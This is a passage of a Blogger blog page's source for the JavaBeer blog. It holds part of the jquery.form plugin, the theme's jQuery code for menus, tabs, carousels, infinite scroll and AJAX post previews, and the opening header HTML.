                    O.abort("timeout");
                    ai.reject(O, "timeout");
                    return
                } else {
                    if (ap == R && O) {
                        O.abort("server abort");
                        ai.reject(O, "error", "server abort");
                        return
                    }
                } if (!ah || ah.location.href == V.iframeSrc) {
                    if (!ac) {
                        return
                    }
                }
                if (Q.detachEvent) {
                    Q.detachEvent("onload", X)
                } else {
                    Q.removeEventListener("load", X, false)
                }
                var an = "success",
                    ar;
                try {
                    if (ac) {
                        throw "timeout"
                    }
                    var am = V.dataType == "xml" || ah.XMLDocument || f.isXMLDoc(ah);
                    d("isXml=" + am);
                    if (!am && window.opera && (ah.body === null || !ah.body.innerHTML)) {
                        if (--ae) {
                            d("requeing onLoad callback, DOM not available");
                            setTimeout(X, 250);
                            return
                        }
                    }
                    var at = ah.body ? ah.body : ah.documentElement;
                    O.responseText = at ? at.innerHTML : null;
                    O.responseXML = ah.XMLDocument ? ah.XMLDocument : ah;
                    if (am) {
                        V.dataType = "xml"
                    }
                    O.getResponseHeader = function (aw) {
                        var av = {
                            "content-type": V.dataType
                        };
                        return av[aw.toLowerCase()]
                    };
                    if (at) {
                        O.status = Number(at.getAttribute("status")) || O.status;
                        O.statusText = at.getAttribute("statusText") || O.statusText
                    }
                    var aj = (V.dataType || "").toLowerCase();
                    var aq = /(json|script|text)/.test(aj);
                    if (aq || V.textarea) {
                        var ao = ah.getElementsByTagName("textarea")[0];
                        if (ao) {
                            O.responseText = ao.value;
                            O.status = Number(ao.getAttribute("status")) || O.status;
                            O.statusText = ao.getAttribute("statusText") || O.statusText
                        } else {
                            if (aq) {
                                var ak = ah.getElementsByTagName("pre")[0];
                                var au = ah.getElementsByTagName("body")[0];
                                if (ak) {
                                    O.responseText = ak.textContent ? ak.textContent : ak.innerText
                                } else {
                                    if (au) {
                                        O.responseText = au.textContent ? au.textContent : au.innerText
                                    }
                                }
                            }
                        }
                    } else {
                        if (aj == "xml" && !O.responseXML && O.responseText) {
                            O.responseXML = W(O.responseText)
                        }
                    }
                    try {
                        ag = k(O, aj, V)
                    } catch (al) {
                        an = "parsererror";
                        O.error = ar = (al || an)
                    }
                } catch (al) {
                    d("error caught: ", al);
                    an = "error";
                    O.error = ar = (al || an)
                }
                if (O.aborted) {
                    d("upload aborted");
                    an = null
                }
                if (O.status) {
                    an = (O.status >= 200 && O.status < 300 || O.status === 304) ? "success" : "error"
                }
                if (an === "success") {
                    if (V.success) {
                        V.success.call(V.context, ag, "success", O)
                    }
                    ai.resolve(O.responseText, "success", O);
                    if (ad) {
                        f.event.trigger("ajaxSuccess", [O, V])
                    }
                } else {
                    if (an) {
                        if (ar === undefined) {
                            ar = O.statusText
                        }
                        if (V.error) {
                            V.error.call(V.context, O, an, ar)
                        }
                        ai.reject(O, "error", ar);
                        if (ad) {
                            f.event.trigger("ajaxError", [O, V, ar])
                        }
                    }
                } if (ad) {
                    f.event.trigger("ajaxComplete", [O, V])
                }
                if (ad && !--f.active) {
                    f.event.trigger("ajaxStop")
                }
                if (V.complete) {
                    V.complete.call(V.context, O, an)
                }
                M = true;
                if (V.timeout) {
                    clearTimeout(T)
                }
                setTimeout(function () {
                    if (!V.iframeTarget) {
                        N.remove()
                    } else {
                        N.attr("src", V.iframeSrc)
                    }
                    O.responseXML = null
                }, 100)
            }
            var W = f.parseXML || function (aj, ak) {
                if (window.ActiveXObject) {
                    ak = new ActiveXObject("Microsoft.XMLDOM");
                    ak.async = "false";
                    ak.loadXML(aj)
                } else {
                    ak = (new DOMParser()).parseFromString(aj, "text/xml")
                }
                return (ak && ak.documentElement && ak.documentElement.nodeName != "parsererror") ? ak : null
            };
            var q = f.parseJSON || function (aj) {
                return window["eval"]("(" + aj + ")")
            };
            var k = function (ao, am, al) {
                var ak = ao.getResponseHeader("content-type") || "",
                    aj = am === "xml" || !am && ak.indexOf("xml") >= 0,
                    an = aj ? ao.responseXML : ao.responseText;
                if (aj && an.documentElement.nodeName === "parsererror") {
                    if (f.error) {
                        f.error("parsererror")
                    }
                }
                if (al && al.dataFilter) {
                    an = al.dataFilter(an, am)
                }
                if (typeof an === "string") {
                    if (am === "json" || !am && ak.indexOf("json") >= 0) {
                        an = q(an)
                    } else {
                        if (am === "script" || !am && ak.indexOf("javascript") >= 0) {
                            f.globalEval(an)
                        }
                    }
                }
                return an
            };
            return ai
        }
    };
    f.fn.ajaxForm = function (g) {
        g = g || {};
        g.delegation = g.delegation && f.isFunction(f.fn.on);
        if (!g.delegation && this.length === 0) {
            var h = {
                s: this.selector,
                c: this.context
            };
            if (!f.isReady && h.s) {
                d("DOM not ready, queuing ajaxForm");
                f(function () {
                    f(h.s, h.c).ajaxForm(g)
                });
                return this
            }
            d("terminating; zero elements found by selector" + (f.isReady ? "" : " (DOM not ready)"));
            return this
        }
        if (g.delegation) {
            f(document).off("submit.form-plugin", this.selector, b).off("click.form-plugin", this.selector, a).on("submit.form-plugin", this.selector, g, b).on("click.form-plugin", this.selector, g, a);
            return this
        }
        return this.ajaxFormUnbind().bind("submit.form-plugin", g, b).bind("click.form-plugin", g, a)
    };

    function b(h) {
        var g = h.data;
        if (!h.isDefaultPrevented()) {
            h.preventDefault();
            f(h.target).ajaxSubmit(g)
        }
    }

    function a(k) {
        var j = k.target;
        var h = f(j);
        if (!(h.is("[type=submit],[type=image]"))) {
            var g = h.closest("[type=submit]");
            if (g.length === 0) {
                return
            }
            j = g[0]
        }
        var i = this;
        i.clk = j;
        if (j.type == "image") {
            if (k.offsetX !== undefined) {
                i.clk_x = k.offsetX;
                i.clk_y = k.offsetY
            } else {
                if (typeof f.fn.offset == "function") {
                    var l = h.offset();
                    i.clk_x = k.pageX - l.left;
                    i.clk_y = k.pageY - l.top
                } else {
                    i.clk_x = k.pageX - j.offsetLeft;
                    i.clk_y = k.pageY - j.offsetTop
                }
            }
        }
        setTimeout(function () {
            i.clk = i.clk_x = i.clk_y = null
        }, 100)
    }
    f.fn.ajaxFormUnbind = function () {
        return this.unbind("submit.form-plugin click.form-plugin")
    };
    f.fn.formToArray = function (x, g) {
        var w = [];
        if (this.length === 0) {
            return w
        }
        var l = this[0];
        var z = this.attr("id");
        var q = x ? l.getElementsByTagName("*") : l.elements;
        var A;
        if (q && !/MSIE [678]/.test(navigator.userAgent)) {
            q = f(q).get()
        }
        if (z) {
            A = f(":input[form=" + z + "]").get();
            if (A.length) {
                q = (q || []).concat(A)
            }
        }
        if (!q || !q.length) {
            return w
        }
        var r, p, o, y, m, t, k;
        for (r = 0, t = q.length; r < t; r++) {
            m = q[r];
            o = m.name;
            if (!o || m.disabled) {
                continue
            }
            if (x && l.clk && m.type == "image") {
                if (l.clk == m) {
                    w.push({
                        name: o,
                        value: f(m).val(),
                        type: m.type
                    });
                    w.push({
                        name: o + ".x",
                        value: l.clk_x
                    }, {
                        name: o + ".y",
                        value: l.clk_y
                    })
                }
                continue
            }
            y = f.fieldValue(m, true);
            if (y && y.constructor == Array) {
                if (g) {
                    g.push(m)
                }
                for (p = 0, k = y.length; p < k; p++) {
                    w.push({
                        name: o,
                        value: y[p]
                    })
                }
            } else {
                if (c.fileapi && m.type == "file") {
                    if (g) {
                        g.push(m)
                    }
                    var h = m.files;
                    if (h.length) {
                        for (p = 0; p < h.length; p++) {
                            w.push({
                                name: o,
                                value: h[p],
                                type: m.type
                            })
                        }
                    } else {
                        w.push({
                            name: o,
                            value: "",
                            type: m.type
                        })
                    }
                } else {
                    if (y !== null && typeof y != "undefined") {
                        if (g) {
                            g.push(m)
                        }
                        w.push({
                            name: o,
                            value: y,
                            type: m.type,
                            required: m.required
                        })
                    }
                }
            }
        }
        if (!x && l.clk) {
            var s = f(l.clk),
                u = s[0];
            o = u.name;
            if (o && !u.disabled && u.type == "image") {
                w.push({
                    name: o,
                    value: s.val()
                });
                w.push({
                    name: o + ".x",
                    value: l.clk_x
                }, {
                    name: o + ".y",
                    value: l.clk_y
                })
            }
        }
        return w
    };
    f.fn.formSerialize = function (g) {
        return f.param(this.formToArray(g))
    };
    f.fn.fieldSerialize = function (h) {
        var g = [];
        this.each(function () {
            var m = this.name;
            if (!m) {
                return
            }
            var k = f.fieldValue(this, h);
            if (k && k.constructor == Array) {
                for (var l = 0, j = k.length; l < j; l++) {
                    g.push({
                        name: m,
                        value: k[l]
                    })
                }
            } else {
                if (k !== null && typeof k != "undefined") {
                    g.push({
                        name: this.name,
                        value: k
                    })
                }
            }
        });
        return f.param(g)
    };
    f.fn.fieldValue = function (m) {
        for (var l = [], j = 0, g = this.length; j < g; j++) {
            var k = this[j];
            var h = f.fieldValue(k, m);
            if (h === null || typeof h == "undefined" || (h.constructor == Array && !h.length)) {
                continue
            }
            if (h.constructor == Array) {
                f.merge(l, h)
            } else {
                l.push(h)
            }
        }
        return l
    };
    f.fieldValue = function (g, o) {
        var j = g.name,
            u = g.type,
            w = g.tagName.toLowerCase();
        if (o === undefined) {
            o = true
        }
        if (o && (!j || g.disabled || u == "reset" || u == "button" || (u == "checkbox" || u == "radio") && !g.checked || (u == "submit" || u == "image") && g.form && g.form.clk != g || w == "select" && g.selectedIndex == -1)) {
            return null
        }
        if (w == "select") {
            var p = g.selectedIndex;
            if (p < 0) {
                return null
            }
            var r = [],
                h = g.options;
            var l = (u == "select-one");
            var q = (l ? p + 1 : h.length);
            for (var k = (l ? p : 0); k < q; k++) {
                var m = h[k];
                if (m.selected) {
                    var s = m.value;
                    if (!s) {
                        s = (m.attributes && m.attributes.value && !(m.attributes.value.specified)) ? m.text : m.value
                    }
                    if (l) {
                        return s
                    }
                    r.push(s)
                }
            }
            return r
        }
        return f(g).val()
    };
    f.fn.clearForm = function (g) {
        return this.each(function () {
            f("input,select,textarea", this).clearFields(g)
        })
    };
    f.fn.clearFields = f.fn.clearInputs = function (g) {
        var h = /^(?:color|date|datetime|email|month|number|password|range|search|tel|text|time|url|week)$/i;
        return this.each(function () {
            var j = this.type,
                i = this.tagName.toLowerCase();
            if (h.test(j) || i == "textarea") {
                this.value = ""
            } else {
                if (j == "checkbox" || j == "radio") {
                    this.checked = false
                } else {
                    if (i == "select") {
                        this.selectedIndex = -1
                    } else {
                        if (j == "file") {
                            if (/MSIE/.test(navigator.userAgent)) {
                                f(this).replaceWith(f(this).clone(true))
                            } else {
                                f(this).val("")
                            }
                        } else {
                            if (g) {
                                if ((g === true && /hidden/.test(j)) || (typeof g == "string" && f(this).is(g))) {
                                    this.value = ""
                                }
                            }
                        }
                    }
                }
            }
        })
    };
    f.fn.resetForm = function () {
        return this.each(function () {
            if (typeof this.reset == "function" || (typeof this.reset == "object" && !this.reset.nodeType)) {
                this.reset()
            }
        })
    };
    f.fn.enable = function (g) {
        if (g === undefined) {
            g = true
        }
        return this.each(function () {
            this.disabled = !g
        })
    };
    f.fn.selected = function (g) {
        if (g === undefined) {
            g = true
        }
        return this.each(function () {
            var h = this.type;
            if (h == "checkbox" || h == "radio") {
                this.checked = g
            } else {
                if (this.tagName.toLowerCase() == "option") {
                    var i = f(this).parent("select");
                    if (g && i[0] && i[0].type == "select-one") {
                        i.find("option").selected(false)
                    }
                    this.selected = g
                }
            }
        })
    };
    f.fn.ajaxSubmit.debug = false;

    function d() {
        if (!f.fn.ajaxSubmit.debug) {
            return
        }
        var g = "[jquery.form] " + Array.prototype.join.call(arguments, "");
        if (window.console && window.console.log) {
            window.console.log(g)
        } else {
            if (window.opera && window.opera.postError) {
                window.opera.postError(g)
            }
        }
    }
}));

jQuery(document).ready(function(){
	
	/*Add Class Js to html*/
	jQuery('html').addClass('js');	
	
	show_tab();
	
	show_toggle();
	
	portfolio_effect();
	
	quickreadajax();
	
	toggle_menu();
	
	show_socialicon();
	
	show_lightbox();
	
	show_carousel();
	
	appear_effect();
	
	form_styling();
	
	slider_init();
	
	fullwidthwrap();
	
	change_uberOrientation();
});

jQuery(window).load(function(){
	header_effect();
	show_menu();
	isotopeinit();
	
	timeline_effect();
});

jQuery(window).resize(function(){
	isotopeinit();
	fullwidthwrap();
	change_uberOrientation();
});

function header_effect(){
	"use strict";
	/*=================================== TOPSEARCH ==============================*/
	var outerheader = jQuery('#outerheaderauthor').wrap('<div id="headerauthorwrapper"></div>');
	var outerheaderw = jQuery('#headerauthorwrapper');
	var wpadminbar = jQuery('#wpadminbar');
	
	var adminbarinnerh = wpadminbar.innerHeight();
	var outerheaderinnerh = outerheader.innerHeight();
	var outerheadertop = outerheader.css("top");
	var windowheight = jQuery(window).height();
	var outerheaderoffset = outerheader.offset().top;
	
	if(jQuery('body').hasClass('nvrlayout4')!=true){
		outerheaderw.css('height',outerheaderinnerh);
	}
	
	jQuery(window).scroll(function(evt){
		var scrolltop = jQuery(document).scrollTop();

		if(scrolltop>(outerheaderoffset)){
			outerheader.addClass("sticky");
		}else{
			outerheader.removeClass("sticky");
		}
	});
}

function show_menu(){
	"use strict";
	/*=================================== MENU ===================================*/
    jQuery("ul.sf-menu").supersubs({ 
    minWidth		: 12,		/* requires em unit. */
    maxWidth		: 15,		/* requires em unit. */
    extraWidth		: 0	/* extra width can ensure lines don't sometimes turn over due to slight browser differences in how they round-off values */
                           /* due to slight rounding differences and font-family */
    }).superfish();  /* 
						call supersubs first, then superfish, so that subs are 
                        not display:none when measuring. Call before initialising 
                        containing tabs for same reason. 
					 */
}

function change_uberOrientation(){
	"use strict";
	var winwidth = jQuery(window).width();
	if(jQuery('body').hasClass('nvrlayout4')){
		if(winwidth>1023){
			jQuery('#megaMenu').addClass('megaMenuVertical').removeClass('megaMenuHorizontal');
		}else{
			jQuery('#megaMenu').addClass('megaMenuHorizontal').removeClass('megaMenuVertical');
		}
	}
}

function appear_effect(){
	"use strict";
	//Elements Fading
	jQuery('.element_from_top').each(function () {
		jQuery(this).appear(function() {
		  jQuery(this).delay(150).animate({opacity:1,top:"0px"},1000);
		});	
	});
	
	jQuery('.element_from_bottom').each(function () {
		jQuery(this).appear(function() {
		  jQuery(this).delay(150).animate({opacity:1,bottom:"0px"},1000);
		});	
	});
	
	
	jQuery('.element_from_left').each(function () {
		jQuery(this).appear(function() {
		  jQuery(this).delay(150).animate({opacity:1,left:"0px"},1000);
		});	
	});
	
	
	jQuery('.element_from_right').each(function () {
		jQuery(this).appear(function() {
		  jQuery(this).delay(150).animate({opacity:1,right:"0px"},1000);
		});	
	});
		
	jQuery('.element_fade_in').each(function () {
		jQuery(this).appear(function() {
		  jQuery(this).delay(150).animate({opacity:1,right:"0px"},1000);
		});	
	});
}

function toggle_menu(){
	"use strict";
	jQuery('a.nav-toggle').click(function(evt){
		var outerheader = jQuery('#outerheader');
		var outerheaderinnerh = outerheader.innerHeight();
		var topnavpos = outerheaderinnerh ;
		
		jQuery('.topnav').css('top', topnavpos);
		jQuery('.topnav').slideToggle('slow',function(){});
		
		jQuery('.topnav li a').click(function(){
			jQuery('.topnav').slideUp('slow');
		});
	});
}

/* !Fullwidth wrap for shortcodes & templates */
function fullwidthwrap(){
	"use strict";
	if( jQuery(".nvr-fullwidthwrap").length && jQuery(".nosidebar").length ){
		jQuery(".nvr-fullwidthwrap").each(function(){
			var $_this = jQuery(this),
				offset_wrap = $_this.position().left;

				var $offset_fs;
				var $scrollBar = 0;
			 	var containerwidth = jQuery('#outermain .container').width();
				var outerwidth = (jQuery('#outercontainer').width() - (jQuery('#outercontainer').width()%2));

				var paddingcol = parseInt(jQuery('.columns').css('padding-left'));

				if( jQuery('body').hasClass('boxed') ){
					$offset_fs = ((parseInt(outerwidth) - parseInt(containerwidth)) / 2);
				} else {
						var $windowWidth = (jQuery(window).width() <= parseInt(containerwidth)) ? parseInt(containerwidth) : jQuery(window).width();
						$offset_fs = Math.ceil( ((outerwidth + $scrollBar - parseInt(containerwidth)) / 2) );
				};
				$_this.css({
					width: outerwidth,
					"margin-left": -$offset_fs
				});
		});
	};
};

function show_tab(){
	"use strict";
	/*jQuery tab */
	var pathurl = window.location.href.split("#tab");
	var deftab = "";
	
	jQuery(".tab-content").hide(); /* Hide all content */
	if(pathurl.length>1){ 
		deftab = "#"+pathurl[1];
		var pdeftab = jQuery("ul.tabs li a[href="+deftab+"]").parent().addClass("active").show();
		var tabcondeftab = ".tabcontainer "+deftab;
		jQuery(tabcondeftab).show();
	}else{
		jQuery("ul.tabs li:first").addClass("active").show(); /* Activate first tab */
		jQuery(".tab-content:first").show(); /* Show first tab content */
	}
	/* On Click Event */
	jQuery("ul.tabs li").click(function() {
		jQuery("ul.tabs li").removeClass("active"); /* Remove any "active" class */
		jQuery(this).addClass("active"); /* Add "active" class to selected tab */
		jQuery(".tab-content").hide(); /* Hide all tab content */
		var activeTab = jQuery(this).find("a").attr("href"); /* Find the rel attribute value to identify the active tab + content */
		jQuery(activeTab).fadeIn(200); /* Fade in the active content */
		return false;
	});
}

function show_toggle(){
	"use strict";
	/*jQuery toggle*/
	jQuery(".toggle_container").hide();
	var isiPhone = /iphone/i.test(navigator.userAgent.toLowerCase());
	if (isiPhone){
		jQuery("h2.trigger").click(function(){
			if( jQuery(this).hasClass("active")){
				jQuery(this).removeClass("active");
				jQuery(this).next().css('display','none');
			}else{
				jQuery(this).addClass("active");
				jQuery(this).next().css('display','block');
			}
		});
	}else{
		jQuery("h2.trigger").click(function(){
			jQuery(this).toggleClass("active").next().slideToggle("slow");
		});
	}
}

function portfolio_effect(){
	"use strict";
	/*=================================== FADE EFFECT ===================================*/
	jQuery('.nvr-pf-container li .nvr-pf-img, .flexslider-carousel li .nvr-pf-img, div.frameimg').mouseenter(function(){
		jQuery(this).find('div.rollover').stop().animate({"opacity":0.75}, 500, 'easeOutCubic');
		jQuery(this).find('a.image').stop().animate({"left":"50%","opacity":0.90}, 500, 'easeOutCubic');
		jQuery(this).find('a.zoom').stop().animate({"left":"50%","opacity":0.90}, 500, 'easeOutCubic');
	});
	jQuery('.nvr-pf-container li .nvr-pf-img, .flexslider-carousel li .nvr-pf-img, div.frameimg').mouseleave(function(){
		jQuery(this).find('div.rollover').stop().animate({"opacity":0}, 500, 'easeOutCubic');
		jQuery(this).find('a.image').stop().animate({"left":"-10%","opacity":0}, 500, 'easeOutCubic');
		jQuery(this).find('a.zoom').stop().animate({"left":"110%","opacity":0}, 500, 'easeOutCubic');
	});
}

function quickreadajax(){
	
	jQuery('a.quickread').click(function(evt){
		
		evt.preventDefault();
		
		var pfitem = jQuery(this);
		var pfurl = jQuery(this).attr('href');
		var blogcontainer = jQuery(this).parents('#nvr-blogcontainer');
		var ajaxbutton = blogcontainer.find('a.btnajax');
		var thebottom = blogcontainer.find('.blogbottom');
		var pajaxholder = blogcontainer.find('div.quickread-ajax-holder');
		var pajaxdata = blogcontainer.find('div.quickread-ajax-data');
		
		var cactive = false;
		var loadedimages = 0;
		var loadedpercent = 0;
		var outerheader = jQuery('#outerheader');
		var wpadminbar = jQuery('#wpadminbar');
		
		var adminbarinnerh = wpadminbar.innerHeight();
		var outerheaderinnerh = outerheader.innerHeight();
		var topscrolledge = adminbarinnerh+outerheaderinnerh;
		
		pajaxholder.removeClass('preloader');
		
		if(pfitem.hasClass('active')){
			
		}else{
		
			pfitem.addClass('active');

			pajaxholder.appendTo('#subbody');
			ajaxbutton.click(function(){
					
				pajaxholder.delay(400).fadeOut(600, function(){
					pajaxdata.empty();
					pajaxholder.perfectScrollbar('destroy');
					pajaxholder.appendTo(blogcontainer);
				});
				
				pfitem.removeClass('active') ;
			  
				return false;
			});
			
			pajaxholder.fadeIn(600, function(){ 
				pajaxdata.css('visibility', 'visible');
				pajaxdata.fadeOut(100);
				pajaxholder.addClass('preloader');
				
				var jqxhr = jQuery.ajax({
					url : pfurl,
					cache : false,
					dataType : 'html',
					async : true,
					beforeSend : function(){
						pajaxdata.empty();
					},
					xhr: function(){
						var xhr = new window.XMLHttpRequest();
						/*Upload progress*/
						xhr.upload.addEventListener("progress", function(evt){
							if (evt.lengthComputable) {
								var percentComplete = evt.loaded / evt.total;
								/*Do something with upload progress*/
								console.log(percentComplete);
							}
						}, false);
						/*Download progress*/
						xhr.addEventListener("progress", function(evt){
							if (evt.lengthComputable) {
								var percentComplete = Math.round((evt.loaded/evt.total)*100);
								/*Do something with download progress*/
								console.log(percentComplete);
							}
						}, false);
						return xhr;
					}
				});
				
				jqxhr.done(function(data, textStatus){
					
					var content = data;
					
					pajaxdata.append(content);
						
					pajaxdata.imagesLoaded()
					.always( function( instance ) {
						console.log('loading images');
					})
					.done( function( instance ) {
						pajaxholder.perfectScrollbar({includePadding : true});
						pajaxdata.delay(1000).fadeIn(900,function(){ 
							pajaxholder.removeClass('preloader'); 
							pajaxholder.scrollTop(0);
							pajaxholder.perfectScrollbar('update');
							slider_init();
						});
	
						jQuery('.element_fade_in').each(function () {
							jQuery(this).appear(function() {
								jQuery(this).delay(100).animate({opacity:1,right:"0px"},1000);
							});
						});
						
					})
					.fail( function() {
						console.log('all images loaded, at least one is broken');
					})
					.progress( function( instance, image ) {
						var totalimage = instance.images.length;
						var result = image.isLoaded ? 'loaded' : 'broken';
						if(result=='loaded'){
							loadedimages++;
						}
						loadedpercent = Math.round((loadedimages/totalimage)*100);
						console.log( 'image is ' + result + ' for ' + image.img.src );
					});
			
				});
				
				jqxhr.fail(function(error, textStatus){
					alert( "Request failed: " + textStatus );
				});
			
			});
		
		}
		
		return false;
	
	});
}

function show_socialicon(){
	"use strict";
	/*=================================== SOCIAL ICON ===================================*/
	var socialicons = jQuery('ul.sn li a');
	socialicons.hover(
		function() {
			var iconimg = jQuery(this).children();
			iconimg.stop(true,true);
			iconimg.fadeOut(500);
		},
		function() {
			var iconimg = jQuery(this).children();
			iconimg.stop(true,true);
			iconimg.fadeIn(500);
		}
	);
	
	if (window.devicePixelRatio > 1) {

		socialicons.each(function(i) {
			var lowres = jQuery(this).css('background-image');
			var highres = lowres.replace(".png", "@2x.png");
			jQuery(this).css('background-image', highres);
		});
	}
}

function show_lightbox(){
	"use strict";
	/*=================================== PRETTYPHOTO ===================================*/
	jQuery('a[data-rel]').each(function() {jQuery(this).attr('rel', jQuery(this).data('rel'));});
	jQuery("a[rel^='prettyPhoto']").prettyPhoto({animationSpeed:'slow',gallery_markup:'',slideshow:2000});
}

function show_carousel(){
	"use strict";
	var ctype = {
		"pcarousel" : {
			"index" : '.pcarousel .flexslider-carousel, .postcarousel .flexslider-carousel',
			"minItems" : 2,
			"maxItems" : 4,
			"itemWidth" : 197
		},
		"bcarousel" : {
			"index" : '.brand .flexslider-carousel',
			"minItems" : 2,
			"maxItems" : 5,
			"itemWidth" : 197
		}
	}
	
	for(var key in ctype){
		var carousel = ctype[key];
		jQuery(carousel.index).flexslider({
			animation: "slide",
			animationLoop: true,
			directionNav: true,
			controlNav: false,
			itemWidth: carousel.itemWidth,
			itemMargin: 0,
			minItems: carousel.minItems,
			maxItems: carousel.maxItems
		 });
	}
}

function slider_init(){
	"use strict";
	var slidereffect 			= interfeis_var.slidereffect;
    var slider_interval 		= interfeis_var.slider_interval;
    var slider_disable_nav 		= interfeis_var.slider_disable_nav;
    var slider_disable_prevnext	= interfeis_var.slider_disable_prevnext;
    
    if(slider_disable_prevnext=="0"){
        var direction_nav = true;
    }else{
        var direction_nav = false;
    }
    
    if(slider_disable_nav=="0"){
        var control_nav = true;
    }else{
        var control_nav = false;
    }

    jQuery('.flexslider').flexslider({
        animation: slidereffect,
        slideshowSpeed: slider_interval,
        directionNav: direction_nav,
        controlNav: control_nav,
        smoothHeight: true,
		pauseOnHover: true,
		prevText : '',
		nextText : '',
		start : function(){
			jQuery('#slideritems').removeClass('preloader');
		}
    });
}

function isotopeinit(){
	"use strict";
	
	var pffilter = jQuery('#nvr-pf-filter');
    pffilter.isotope({
        itemSelector : '.element'
    });
	
	pffilter.infinitescroll({
		loading: {
			finishedMsg: 'ALL POSTS LOADED',
			msg: null,
			msgText: 'LOADING NEXT POSTS',
			img: interfeis_var.themeurl + 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiHNg_bfyZtwxz5QSRwNeRuHn7QFovud7PW6-Fex0wbXMJMWjTzc4KaCtk3U8fhoeLjJy0ec3l_Y1zFKbhP7xZzKA12PKZdKwkJ6Hsh7Ka_8n541feJxGUfLGvS3-Ue6PXGMOg2sNxF6J8/s1600/pf-loader.gif'
		  },
			navSelector  : '#loadmore-paging',    // selector for the paged navigation 
			nextSelector : '#loadmore-paging .loadmorebutton a:first',  // selector for the NEXT link (to page 2)
			itemSelector : '.element',     // selector for all items you'll retrieve
			bufferPx: 40
		},
       	// call Isotope as a callback
		function ( newElements ) {

			var $newElems = jQuery( newElements ).css({ opacity: 0 });
			$newElems.imagesLoaded(function(){
				$newElems.animate({ opacity: 1 });
				pffilter.isotope( 'appended', $newElems, true );
				pffilter.isotope('reLayout');
				portfolio_effect();
				show_lightbox();
			});
		}
	);
	
	jQuery('#filters li').click(function(){
        jQuery('#filters li').removeClass('selected');
        jQuery(this).addClass('selected');
        var selector = jQuery(this).find('a').attr('data-option-value');
        pffilter.isotope({ filter: selector });
        return false;
    });
	
	var postisotope = jQuery('.postscontainer.mason').isotope({
		itemSelector : '.articlewrapper'
	});
	
	postisotope.infinitescroll({
		loading: {
			finishedMsg: 'Finished',
			msg: null,
			msgText: 'Loading',
			img: interfeis_var.themeurl + 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiHNg_bfyZtwxz5QSRwNeRuHn7QFovud7PW6-Fex0wbXMJMWjTzc4KaCtk3U8fhoeLjJy0ec3l_Y1zFKbhP7xZzKA12PKZdKwkJ6Hsh7Ka_8n541feJxGUfLGvS3-Ue6PXGMOg2sNxF6J8/s1600/pf-loader.gif'

		  },
			navSelector  : '#loadmore-paging',    // selector for the paged navigation 
			nextSelector : '#loadmore-paging .loadmorebutton a:first',  // selector for the NEXT link (to page 2)
			itemSelector : '.articlewrapper',     // selector for all items you'll retrieve
			bufferPx: 40
		},
       	// call Isotope as a callback
		function ( newElements, opts ) {
			slider_init();
			quickreadajax();
			var $newElems = jQuery( newElements ).css({ opacity: 0 });
			$newElems.imagesLoaded(function(){
				$newElems.animate({ opacity: 1 });
				postisotope.isotope( 'appended', $newElems, true );
				postisotope.isotope('reLayout', function(){
					timeline_effect();
				});
				jQuery('#loadmore-paging').css('display','block');
			});
		}
	);
	
	jQuery(window).unbind('.infscr');
	
	jQuery('#loadmore-paging .loadmorebutton a:first').click(function(evt){
		pffilter.infinitescroll('retrieve');
		postisotope.infinitescroll('retrieve');
		return false;
	});	
	jQuery(document).ajaxError(function(e,xhr,opt){
		if(xhr.status==404){
			jQuery('#loadmore-paging a').remove(); 
			jQuery('#loadmore-paging').addClass('nomoreload');
			jQuery('#loadmore-paging .finished').css('display','block');
		}
	});
}

function form_styling(){
	"use strict";
	/* Select */
	var selects = jQuery('select#cmbpostdomain');
	selects.wrap('<div class="nvr_selector" />');
	var selector = jQuery('.nvr_selector');
	selector.prepend('<span />');
	selector.each(function(){
		var selval = jQuery(this).find('select option:selected').text();
		var sel = jQuery(this).children('select');
		var selclass = sel.attr('class');
		jQuery(this).children('span').text(selval);
		jQuery(this).addClass(selclass);
		sel.css('width','100%');
		sel.change(function(){
			var selvals = jQuery(this).children('option:selected').text();
			jQuery(this).parent().children('span').text(selvals);
		});
	});
}

function timeline_effect(){
	"use strict";
	
	var article = jQuery('.postscontainer.timeline .articlewrapper');
	article.each(function(idx){
		var thisarticle = jQuery(this);
		var posarticle = thisarticle.position();
		if(posarticle.left>20){
			thisarticle.addClass('posright');
		}else{
			thisarticle.addClass('posleft');
		}
	});
}
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8444840428932418423&amp;zx=a1cb2732-1e9c-48fc-a71f-f604b3c1abd9' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8444840428932418423&amp;zx=a1cb2732-1e9c-48fc-a71f-f604b3c1abd9' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='home blog novaro nvrmenu1 nvr1100more'>
<div id='subbody'>
<div id='outercontainer'>
<!-- HEADER -->
<header id='outertop'>
<div id='outerheader'>
<div class='topcontainer container'>
<div class='row'>
<div class='logo columns'>
<div class='logoimg' style='visibility: hidden;'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='http://www.java.beer/' style='display: block'>
<img alt='JavaBeer' height='74px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjezwomHhPZeE4UieQNy8MCWE42xYddl_3RVKL5mvMvZ9yVbt71RsIuKc3Pjb36mhqmtSteLT4GY8FQjjNtFh7YLiG4Fx2PwCuoNLYr1ZizSJ4aAgJfHsjaL6cBzCApUWsL5h0Gq1Frlnmy/s1600/boxer.png' style='display: block' width='207px; '/>
</a>
</div>
</div>
</div>
</div>
</div>
<section class='navigation'>
<a class='nav-toggle fa fa-bars'></a>
<nav>
<ul class='topnav sf-menu' id='menu-main-menu'>
<li class='menu-item'><a href='/'>All</a></li>
</ul>
<ul class='topnav sf-menu' id='menu-main-menu'>
<li class='menu-item'><a href='/search/label/Sofia/'>Sofia</a></li>
</ul>
<ul class='topnav sf-menu' id='menu-main-menu'>
<li class='menu-item'><a href='/search/label/Plovdiv/'>Plovdiv</a></li>
</ul>
</nav>
</section>
<div class='clearfix'></div>
</div>
</div>
</div>
<!-- AFTER HEADER -->
<div id='outerafterheader'>
<div class='container'>
</div>
</div>
<!-- END AFTER HEADER -->
<div id='outerheaderauthor'>
<div class='container'>
<div class='row' id='headerauthor'>
<div class='headerinfo eight columns'>
<div class='avatarcontainer'>
